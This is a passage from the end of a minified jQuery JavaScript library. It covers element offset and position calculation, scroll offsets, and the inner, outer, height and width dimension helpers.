f.offsetTop === 5; e.style.position = "fixed"; e.style.top = "20px"; this.supportsFixedPosition = e.offsetTop === 20 || e.offsetTop === 15; e.style.position = e.style.top = ""; d.style.overflow = "hidden"; d.style.position = "relative"; this.subtractsBorderForOverflowNotVisible = e.offsetTop === -5; this.doesNotIncludeMarginInBodyOffset = a.offsetTop !== h; a.removeChild(b); c.offset.initialize = c.noop
}, bodyOffset: function(a) {
    var b = a.offsetTop, d = a.offsetLeft; c.offset.initialize(); if (c.offset.doesNotIncludeMarginInBodyOffset) {
        b += parseFloat(c.css(a,
"marginTop")) || 0; d += parseFloat(c.css(a, "marginLeft")) || 0
    } return { top: b, left: d }
}, setOffset: function(a, b, d) {
    var e = c.css(a, "position"); if (e === "static") a.style.position = "relative"; var f = c(a), h = f.offset(), k = c.css(a, "top"), l = c.css(a, "left"), n = e === "absolute" && c.inArray("auto", [k, l]) > -1; e = {}; var s = {}; if (n) s = f.position(); k = n ? s.top : parseInt(k, 10) || 0; l = n ? s.left : parseInt(l, 10) || 0; if (c.isFunction(b)) b = b.call(a, d, h); if (b.top != null) e.top = b.top - h.top + k; if (b.left != null) e.left = b.left - h.left + l; "using" in b ? b.using.call(a,
e) : f.css(e)
}
}; c.fn.extend({ position: function() { if (!this[0]) return null; var a = this[0], b = this.offsetParent(), d = this.offset(), e = Fa.test(b[0].nodeName) ? { top: 0, left: 0} : b.offset(); d.top -= parseFloat(c.css(a, "marginTop")) || 0; d.left -= parseFloat(c.css(a, "marginLeft")) || 0; e.top += parseFloat(c.css(b[0], "borderTopWidth")) || 0; e.left += parseFloat(c.css(b[0], "borderLeftWidth")) || 0; return { top: d.top - e.top, left: d.left - e.left} }, offsetParent: function() {
    return this.map(function() {
        for (var a = this.offsetParent || u.body; a && !Fa.test(a.nodeName) &&
c.css(a, "position") === "static"; ) a = a.offsetParent; return a
    })
}
}); c.each(["Left", "Top"], function(a, b) { var d = "scroll" + b; c.fn[d] = function(e) { var f = this[0], h; if (!f) return null; if (e !== A) return this.each(function() { if (h = ea(this)) h.scrollTo(!a ? e : c(h).scrollLeft(), a ? e : c(h).scrollTop()); else this[d] = e }); else return (h = ea(f)) ? "pageXOffset" in h ? h[a ? "pageYOffset" : "pageXOffset"] : c.support.boxModel && h.document.documentElement[d] || h.document.body[d] : f[d] } }); c.each(["Height", "Width"], function(a, b) {
    var d = b.toLowerCase();
    c.fn["inner" + b] = function() { return this[0] ? parseFloat(c.css(this[0], d, "padding")) : null }; c.fn["outer" + b] = function(e) { return this[0] ? parseFloat(c.css(this[0], d, e ? "margin" : "border")) : null }; c.fn[d] = function(e) {
        var f = this[0]; if (!f) return e == null ? null : this; if (c.isFunction(e)) return this.each(function(h) { var k = c(this); k[d](e.call(this, h, k[d]())) }); return c.isWindow(f) ? f.document.compatMode === "CSS1Compat" && f.document.documentElement["client" + b] || f.document.body["client" + b] : f.nodeType === 9 ? Math.max(f.documentElement["client" +
b], f.body["scroll" + b], f.documentElement["scroll" + b], f.body["offset" + b], f.documentElement["offset" + b]) : e === A ? parseFloat(c.css(f, d)) : this.css(d, typeof e === "string" ? e : e + "px")
    }
})
})(window);
